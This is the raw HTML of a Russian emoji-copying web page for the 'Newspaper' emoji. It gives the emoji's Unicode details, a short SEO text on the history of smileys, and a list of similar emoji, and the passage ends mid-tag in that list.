

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smile-emoji.ru/gazeta/
body_size: 14824
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link media="all" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_7cebfe639bac21ac443421c105ae95e2.css" rel="stylesheet" /><link media="print" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_3950ef1953883cc46c12ed28870e6767.css" rel="stylesheet" /><title>Смайлик эмодзи Газета &#128240; для ВК, Ватсапа, Инстаграма</title><meta name="description" content="Смайлы эмодзи Газета для Вконтакте, Ватсапа, Инстаграма и Твиттера. Копируй и вставляй эмодзи Газета в социальные сети и мессенджеры." /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://smile-emoji.ru/gazeta/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Смайлик эмодзи Газета &#128240; для ВК, Ватсапа, Инстаграма" /><meta property="og:description" content="Смайлы эмодзи Газета для Вконтакте, Ватсапа, Инстаграма и Твиттера. Копируй и вставляй эмодзи Газета в социальные сети и мессенджеры." /><meta property="og:url" content="https://smile-emoji.ru/gazeta/" /><meta property="og:site_name" content="Эмодзи" /><meta property="article:published_time" content="2020-06-22T20:58:25+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://smile-emoji.ru/#website","url":"https://smile-emoji.ru/","name":"\u042d\u043c\u043e\u0434\u0437\u0438","description":"\u0415\u0449\u0451 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 WordPress","potentialAction":[{"@type":"SearchAction","target":"https://smile-emoji.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://smile-emoji.ru/gazeta/#webpage","url":"https://smile-emoji.ru/gazeta/","name":"\u0421\u043c\u0430\u0439\u043b\u0438\u043a \u044d\u043c\u043e\u0434\u0437\u0438 \u0413\u0430\u0437\u0435\u0442\u0430 &amp;#128240; \u0434\u043b\u044f \u0412\u041a, \u0412\u0430\u0442\u0441\u0430\u043f\u0430, \u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0430","isPartOf":{"@id":"https://smile-emoji.ru/#website"},"datePublished":"2020-06-22T20:58:25+00:00","dateModified":"2020-06-22T20:58:25+00:00","author":{"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9"},"description":"\u0421\u043c\u0430\u0439\u043b\u044b \u044d\u043c\u043e\u0434\u0437\u0438 \u0413\u0430\u0437\u0435\u0442\u0430 \u0434\u043b\u044f \u0412\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435, \u0412\u0430\u0442\u0441\u0430\u043f\u0430, \u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0430 \u0438 \u0422\u0432\u0438\u0442\u0442\u0435\u0440\u0430. \u041a\u043e\u043f\u0438\u0440\u0443\u0439 \u0438 \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0439 \u044d\u043c\u043e\u0434\u0437\u0438 \u0413\u0430\u0437\u0435\u0442\u0430 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0435\u0442\u0438 \u0438 \u043c\u0435\u0441\u0441\u0435\u043d\u0434\u0436\u0435\u0440\u044b.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://smile-emoji.ru/gazeta/"]}]},{"@type":["Person"],"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9","name":"admin"}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента" href="https://smile-emoji.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента комментариев" href="https://smile-emoji.ru/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='https://api.w.org/' href='https://smile-emoji.ru/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fgazeta%2F" /><link rel="alternate" type="text/xml+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fgazeta%2F&#038;format=xml" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-270x270.png" /> <script defer src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/jquery/owl-carousel/owl.carousel.min.js"></script> <meta name="format-detection" content="telephone=no"/><meta name="format-detection" content="address=no"/><meta name="copyright" content="(c)"><meta name="referrer" content="no-referrer"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="smile-emoji.ru"><meta name="application-name" lang="ru" content="smile-emoji.ru"><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="smile-emoji.ru - смайлики и эмодзи"/><meta name="twitter:title" content=""><meta name="twitter:description" content=""/><meta name="twitter:creator" content="smile-emoji.ru"/><meta name="twitter:image:src" content="https://smile-emoji.ru/og-logo.jpg"/><meta name="twitter:image" content="https://smile-emoji.ru/og-logo.jpg" /><meta name="twitter:domain" content="smile-emoji.ru"/><meta property="og:image" content="https://smile-emoji.ru/og-logo.jpg"><link rel="apple-touch-icon" sizes="180x180" href="/touch-icon-iphone.png"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/touch-icon-iphone.png">  <script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script> </head><body class="post-template post-template-symbol-vk post-template-symbol-vk-php single single-post postid-2820 single-format-standard wp-embed-responsive singular image-filters-enabled"><header><div class="container"><div class="row"><div class="col-lg-3 col-md-12 logo_container"> <a href="/">Smile Emoji</a><p>Смайлы и эмодзи</p><div class="menu_mobile"> <svg viewBox="0 0 800 600"> <path d="M300,220 C300,220 520,220 540,220 C740,220 640,540 520,420 C440,340 300,200 300,200" id="top"></path> <path d="M300,320 L540,320" id="middle"></path> <path d="M300,210 C300,210 520,210 540,210 C740,210 640,530 520,410 C440,330 300,190 300,190" id="bottom" transform="translate(480, 320) scale(1, -1) translate(-480, -318) "></path> </svg></div></div><div class="col-lg-3 col-md-7 top_menu_container"><ul class="main_menu"><li class="has_child"><p>Категории</p><ul class="child_menu"><li><a href="/tekstovye-simvoly/">Текстовые символы</a></li><li><a href="/tablicza-simvolov/">Таблица символов</a></li><li><a href="/html-simvoly/">HTML символы</a></li><li><a href="/simvoly-i-smajly-dlya-instagram/">Символы и смайлы для инстаграм</a></li><li><a href="/nabory-smajlov/">Наборы смайлов</a></li><li><a href="/diskord/">Смайлы для дискорда</a></li><li><a href="/matematicheskie-simvoly/">Математические символы</a></li><li><a href="/simvoly-valyut/">Символы валют</a></li><li><a href="/graficheskie-simvoly/">Графические символы</a></li><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li></ul></li><li class="has_child"> <a href="/smile-emoji-vk/">Смайлы для ВК</a><ul class="child_menu"><li><a href="/smile-emoji-vk/smajly/">Смайлы</a></li><li><a href="/smile-emoji-vk/kotiki/">Смайлики котиков</a></li><li><a href="/smile-emoji-vk/emoczii/">Эмодзи</a></li><li><a href="/smile-emoji-vk/zhivotnye/">Смайлы животных</a></li><li><a href="/smile-emoji-vk/eda-napitki/">Емодзи еды и напитков</a></li><li><a href="/smile-emoji-vk/igry/">Смайлики игр</a></li><li><a href="/smile-emoji-vk/sport/">Смайлы спорта</a></li></ul></li></ul></div><div class="col-lg-6 col-md-5"><form class="search_container" action="/"> <input type="text" id="top_search_input" name="s" placeholder="Введите название смайлика"> <button id="search_btn"><noscript><img src="/wp-content/uploads/site-images/lupa.svg" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/lupa.svg" alt=""></button></form></div></div></div></header><div class="content_bg_page"><div class="container"><div class="row"><div class="col-lg-9 col-lg-9 main_info"><div class="seo_block single_block"><div class="row"><div class="col-lg-5"><div class="main_img_container_prod"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/xnlmzrdu.png" alt="Газета"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/xnlmzrdu.png" alt="Газета"></div></div></div><div class="col-lg-7"><h1>Смайл Газета</h1><p class="subtitle">Газета</p><p class="unicode_code">U+1F4F0</p><div class="prod_top_copy_block"><p>Нажмите, чтобы скопировать</p><div class="cont"> <input type="text" value="&#128240;" id="prod_copy"> <button onclick="copyFunction('prod_copy')"><noscript><img src="/wp-content/uploads/site-images/copy2.svg" alt="copy"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/copy2.svg" alt="copy"></button></div></div></div><div class="col-lg-12"><br></div></div></div><div class="seo_block single_block"><p class="title_2">Информация</p><div class="prod_info_tab_container"><ul class="tab_links"><li><a href="#main_tech" class="active">Техническая информация</a></li><li><a href="#codirovka" data-id="2820">Кодировка</a></li></ul><div class="prod_tabs"><div class="tab_single active" id="main_tech"><ul class="main_tech_list"><li class="html_code"><p>Код для ВК</p><p>&amp;128240;</p></li><li class="unicode"><p>Номер в Юникоде</p><p>U+1F4F0</p></li><li><p>Версия Юникода</p><p>6.0</p></li><li><p>Версия Emoji</p><p>1.0</p></li><li><p>Категория Юникод</p><p>Miscellaneous Symbols and Pictographs</p></li><li><p>Подкатегория Юникод</p><p>Communication Symbols</p></li><li><p>Диапазон Юникод</p><p>1F300–1F5FF</p></li><li><p>Добавлен в Юникод</p><p>начиная с iOS 8.3</p></li><li><p>Шорткод</p><p>:newspaper:</p></li><li><p>Английское название</p><p>Newspaper</p></li></ul></div><div class="tab_single" id="prod_descr"></div><div class="tab_single" id="codirovka"></div><div class="tab_single" id="primechanie"></div><div class="tab_single" id="shift_jis"></div><div class="tab_single" id="smile_history"></div></div></div></div><div class="seo_block single_block"><p class="title_2">Описание</p><p>Здесь вы можете копировать смайлик эмодзи Газета для социальных сетей, таких как Вконтакте, Facebook, Одноклассники, Инстаграм и Tik-Tok, а также для мессенджеров WhatsApp, Telegram и Viber.</p><p>В наше время без смайликов невозможно представить ни одну личную переписку, дискуссию на полях форумов, блогов и социальных сетей. Большое число разновидностей смайлов может передать многогранную палитру эмоционального состояния человека.</p><p>По свидетельству экспертов смайлики появились в электронном формате  благодаря стараниям ученого Скотта Фалмана (из университета Карнеги-Меллон). Именно он создал целевое письмо, которое стало отправной точкой использования смайликов (в форме двоеточий, тире или скобок) для размещения на информационных досках в рамках университета.</p></div><div class="seo_block single_block"><p class="title_2">Emoji</p><div id="emoji_show_carousel" class="owl-carousel emoji_show_carousel"><div class="item"><div class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/eb41aaa89222ed63decd51465da7a7d7.png" title=" ВКонтакте " alt=" ВКонтакте "></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/eb41aaa89222ed63decd51465da7a7d7.png" title=" ВКонтакте " alt=" ВКонтакте "></div><span> ВКонтакте </span></div></div><div class="item"><div class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/39d17baa69e0501add7745abb7fad307.png" title=" Apple/iOS " alt=" Apple/iOS "></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/39d17baa69e0501add7745abb7fad307.png" title=" Apple/iOS " alt=" Apple/iOS "></div><span> Apple/iOS </span></div></div><div class="item"><div class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/6dd7420ddcbdd7358e1dcd6e7d0a25aa.png" title=" Twitter " alt=" Twitter "></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/6dd7420ddcbdd7358e1dcd6e7d0a25aa.png" title=" Twitter " alt=" Twitter "></div><span> Twitter </span></div></div><div class="item"><div class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/94e5932b6c311763270f6e2d288aaf3d.png" title=" Google " alt=" Google "></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/94e5932b6c311763270f6e2d288aaf3d.png" title=" Google " alt=" Google "></div><span> Google </span></div></div></div></div><div class="seo_block single_block"><p class="title_2">Похожие смайлы</p><div id="emoji_similar_carousel" class="owl-carousel emoji_show_carousel"><div class="item"> <a href="https://smile-emoji.ru/saksofon/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/gh00k0nb.png" title="Саксофон" alt="Саксофон"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/gh00k0nb.png" title="Саксофон" alt="Саксофон"></div><p>Смайлик Саксофон</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/banknota-funt/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/kvfh5fal.png" title="Банкнота фунт" alt="Банкнота фунт"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/kvfh5fal.png" title="Банкнота фунт" alt="Банкнота фунт"></div><p>Смайлик Банкнота фунт</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/plenka/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/pizpsitu.png" title="Пленка" alt="Пленка"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/pizpsitu.png" title="Пленка" alt="Пленка"></div><p>Смайлик Пленка</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/pochtovyj-rozhok/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/f0nd5kvq.png" title="Почтовый рожок" alt="Почтовый рожок"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/f0nd5kvq.png" title="Почтовый рожок" alt="Почтовый рожок"></div><p>Смайлик Почтовый рожок</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/skripka/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/btpbirto.png" title="Скрипка" alt="Скрипка"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/btpbirto.png" title="Скрипка" alt="Скрипка"></div><p>Смайлик Скрипка</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/sharf/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/p4rfhnco.png" title="Шарф" alt="Шарф"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/p4rfhnco.png" title="Шарф" alt="Шарф"></div><p>Смайлик Шарф</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/stranicza-s-zagibom/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/fzailgiw.png" title="Страница с загибом" alt="Страница с загибом"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/fzailgiw.png" title="Страница с загибом" alt="Страница с загибом"></div><p>Смайлик Страница с загибом</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/elektronnaya-pochta/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/r4dj4yqc.png" title="Электронная почта" alt="Электронная почта"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/r4dj4yqc.png" title="Электронная почта" alt="Электронная почта"></div><p>Смайлик Электронная почта</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/gromko/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ch4hus5y.png" title="Громко" alt="Громко"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ch4hus5y.png" title="Громко" alt="Громко"></div><p>Смайлик Громко</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/skreshhennye-mechi/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/3d4bfe3t.png" title="Скрещенные мечи" alt="Скрещенные мечи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/3d4bfe3t.png" title="Скрещенные мечи" alt="Скрещенные мечи"></div><p>Смайлик Скрещенные мечи</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/yaponskij-fonarik/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/pg4egyj0.png" title="Японский фонарик" alt="Японский фонарик"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/pg4egyj0.png" title="Японский фонарик" alt="Японский фонарик"></div><p>Смайлик Японский фонарик</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/pejdzher/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/l0qi3g2i.png" title="Пейджер" alt="Пейджер"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/l0qi3g2i.png" title="Пейджер" alt="Пейджер"></div><p>Смайлик Пейджер</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/diagramma-padeniya/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2vuhambf.png" title="Диаграмма падения" alt="Диаграмма падения"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2vuhambf.png" title="Диаграмма падения" alt="Диаграмма падения"></div><p>Смайлик Диаграмма падения</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/zakrytaya-kniga/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0qvm4nih.png" title="Закрытая книга" alt="Закрытая книга"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0qvm4nih.png" title="Закрытая книга" alt="Закрытая книга"></div><p>Смайлик Закрытая книга</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/klaviatura/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/sg3g5rdb.png" title="Клавиатура" alt="Клавиатура"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/sg3g5rdb.png" title="Клавиатура" alt="Клавиатура"></div><p>Смайлик Клавиатура</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/papka-dlya-fajlov/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/h2ssmzlt.png" title="Папка для файлов" alt="Папка для файлов"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/h2ssmzlt.png" title="Папка для файлов" alt="Папка для файлов"></div><p>Смайлик Папка для файлов</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/shapochka-vypusknika/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ftgmuyza.png" title="Шапочка выпускника" alt="Шапочка выпускника"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ftgmuyza.png" title="Шапочка выпускника" alt="Шапочка выпускника"></div><p>Смайлик Шапочка выпускника</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/noski/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/pxr5c3vj.png" title="Носки" alt="Носки"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/pxr5c3vj.png" title="Носки" alt="Носки"></div><p>Смайлик Носки</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/dnk/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ty0exl34.png" title="ДНК" alt="ДНК"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ty0exl34.png" title="ДНК" alt="ДНК"></div><p>Смайлик ДНК</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/birzha/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/g3p5jqow.png" title="Биржа" alt="Биржа"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/g3p5jqow.png" title="Биржа" alt="Биржа"></div><p>Смайлик Биржа</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/anglijskaya-bulavka/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/1vhzsy1g.png" title="Английская булавка" alt="Английская булавка"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/1vhzsy1g.png" title="Английская булавка" alt="Английская булавка"></div><p>Смайлик Английская булавка</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/otryvnoj-kalendar/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/mh4sffln.png" title="Отрывной календарь" alt="Отрывной календарь"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/mh4sffln.png" title="Отрывной календарь" alt="Отрывной календарь"></div><p>Смайлик Отрывной календарь</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/pakety/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/yr5nw0rl.png" title="Пакеты" alt="Пакеты"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/yr5nw0rl.png" title="Пакеты" alt="Пакеты"></div><p>Смайлик Пакеты</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/schety/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/rrixfdlw.png" title="Счеты" alt="Счеты"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/rrixfdlw.png" title="Счеты" alt="Счеты"></div><p>Смайлик Счеты</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/nozhniczy-chernyj-ton/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/f400g0eb.png" title="Ножницы (черный тон)" 